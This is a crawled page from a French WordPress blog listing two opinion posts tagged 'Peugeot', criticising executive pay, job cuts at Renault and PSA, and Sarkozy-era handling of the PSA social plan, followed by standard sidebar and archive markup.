

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/peugeot/
body_size: 6814
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Peugeot</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Peugeot Tag Feed" href="http://www.nalair.fr/index.php/tag/peugeot/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header03">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Peugeot&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-12413"><a href="http://www.nalair.fr/index.php/nalair/lautomobile-francaise-en-panne/" rel="bookmark" title="Lien permanent vers L&#8217;automobile française en panne">L&#8217;automobile française en panne</a></h3>
				<small>Mardi 19 février 2013</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/02/Carlos-Ghosn.jpg"><img class="size-full wp-image-12414 aligncenter" title="Carlos-Ghosn" src="http://www.nalair.fr/wp-content/uploads/2013/02/Carlos-Ghosn.jpg" alt="" width="388" height="553" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Renault, Peugeot  et Citroën sont à la traine pour ne pas dire dans le fossé. Bien évidemment tout cela se solde par des suppressions d&#8217;emplois on parle de 8 260 d&#8217;ici 2016 chez Renault et surtout un gel des salaires. Pour Carlos Ghosn, le patron le mieux payé de France, la main d&#8217;oeuvre française coûte trop chère et il veut donc mettre en place un accord de compétitivité chez Renault. Qu&#8217;en est-il ? C&#8217;est simple on gèle les salaires des ouvriers mais ils doivent aussi travailler plus tout en étant plus mobile. En fait c&#8217;est travailler plus pour gagner moins mais aussi se déraciner au gré de la conjoncture avec tout ce que ça implique au niveau familial.  Pour faire passer la pilule, et ça prête à rire, le grand patron a proposé ,en cas d&#8217;accord, de différer à la fin de 2016 le paiement de 30 % de la part variable de sa rémunération de l&#8217;an passé. On a quelque part le sentiment de faire un mauvais rêve.</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/03/philippe-varin.jpg"><img class="size-full wp-image-1941 aligncenter" title="philippe-varin" src="http://www.nalair.fr/wp-content/uploads/2009/03/philippe-varin.jpg" alt="" width="419" height="600" /></a></p>
<p style="text-align: left;">
<p style="text-align: left;">Rien ne va plus et à priori ça continue si l&#8217;on en croit les chiffres des ventes en Janvier 2013. Le marché européen connait son &#8220;pire&#8221; chiffre depuis 1990. Les constructeurs français contrairement aux allemands sont mal placé en Asie ou en Amérique Latine. Avant que le marché européen se relance il va y avoir pas mal de casse et de grincements de dents, quoique fassent les ouvriers pour tenter de conserver son travail, une des denrées qui devient rare  donc chère. Quand verrons nous le travail fleurir le travail au rabais fruit d&#8217;une mondialisation galopante qui tranche la tête des gros salaires, sauf ceux des patrons&#8230;</p>
<p style="text-align: left;">
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/carlos-ghosn/" rel="tag">Carlos Ghosn</a>, <a href="http://www.nalair.fr/index.php/tag/citroen/" rel="tag">Citroën</a>, <a href="http://www.nalair.fr/index.php/tag/peugeot/" rel="tag">Peugeot</a>, <a href="http://www.nalair.fr/index.php/tag/philippe-varin/" rel="tag">Philippe Varin</a>, <a href="http://www.nalair.fr/index.php/tag/psa/" rel="tag">PSA</a>, <a href="http://www.nalair.fr/index.php/tag/renault/" rel="tag">Renault</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/economie/" title="Voir tous les articles dans économie" rel="category tag">économie</a> |   <a href="http://www.nalair.fr/index.php/nalair/lautomobile-francaise-en-panne/#respond" class="comments-link"  title="Commentaire sur L&#8217;automobile française en panne">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-11630"><a href="http://www.nalair.fr/index.php/nalair/11630/" rel="bookmark" title="Lien permanent vers Cadeau empoisonné de l&#8217;ère sarkozienne">Cadeau empoisonné de l&#8217;ère sarkozienne</a></h3>
				<small>Lundi 29 octobre 2012</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/10/Sarkozy-le-cynique.jpg"><img class="aligncenter size-full wp-image-11631" title="Sarkozy-le-cynique" src="http://www.nalair.fr/wp-content/uploads/2012/10/Sarkozy-le-cynique.jpg" alt="" width="383" height="551" /></a></p>
<p style="text-align: left;">Lors du débat pour les primaires de la présidence à l&#8217;UMP, François Fillon confirme que Nicolas Sarkozy dans l&#8217;affaire PSA avait demandé de &#8220;repousser son plan social&#8221; après les présidentielles. Bien entendu il joue sur les nuances, montrant il va de soi que c&#8217;était la meilleure façon d&#8217;agir et défendant l&#8217;inaction de son gouvernement, mais le fait est là. François Fillon parle de différence de la gestion du dossier PSA entre Nicolas Sarkozy et François Hollande, accusant ce dernier de l&#8217;avoir mis les dirigeants du groupe Peugeot au banc des accusés comme étant &#8220;une entreprise mal gérée&#8221;. Mais là encore, si l&#8217;entreprise était si bien gérée que ça pourquoi aurait-elle demandé encore une fois de l&#8217;aide de l&#8217;Etat sous couvert de plan social. Deux politiques s&#8217;affrontent c&#8217;est une évidence, celle de Nicolas Sarkozy qui  s&#8217;engage à aider Peugeot après les présidentielles en contre partie de son silence et celle du gouvernement de gauche qui hérite d&#8217;un bébé mourant et qui doit le ranimer pour ne pas décevoir ceux qui l&#8217;ont porté au pouvoir. Affaire cornélienne, mais à priori le groupe Peugeot est gagnant gagnant. Bien évidemment François Fillon a démenti avoir dit ça, quant à Xavier Bertrand alors en charge de ce dossier, il est soudain frappé d&#8217;amnésie. Y a t-il une moralité à cette affaire, en politique et en affaires tous les coups sont permis, la preuve.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/03/philippe-varin.jpg"><img class="aligncenter size-full wp-image-1941" title="philippe-varin" src="http://www.nalair.fr/wp-content/uploads/2009/03/philippe-varin.jpg" alt="" width="419" height="600" /></a></p>
<p style="text-align: center;">Philippe Varin président directeur général de PSA</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/francois-fillon/" rel="tag">François Fillon</a>, <a href="http://www.nalair.fr/index.php/tag/francois-hollande/" rel="tag">François Hollande</a>, <a href="http://www.nalair.fr/index.php/tag/lump/" rel="tag">l'UMP</a>, <a href="http://www.nalair.fr/index.php/tag/nicolas-sarkozy/" rel="tag">Nicolas Sarkozy</a>, <a href="http://www.nalair.fr/index.php/tag/peugeot/" rel="tag">Peugeot</a>, <a href="http://www.nalair.fr/index.php/tag/philippe-varin/" rel="tag">Philippe Varin</a>, <a href="http://www.nalair.fr/index.php/tag/psa/" rel="tag">PSA</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/politique-francaise/" title="Voir tous les articles dans Politique française" rel="category tag">Politique française</a> |   <a href="http://www.nalair.fr/index.php/nalair/11630/#respond" class="comments-link"  title="Commentaire sur Cadeau empoisonné de l&#8217;ère sarkozienne">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
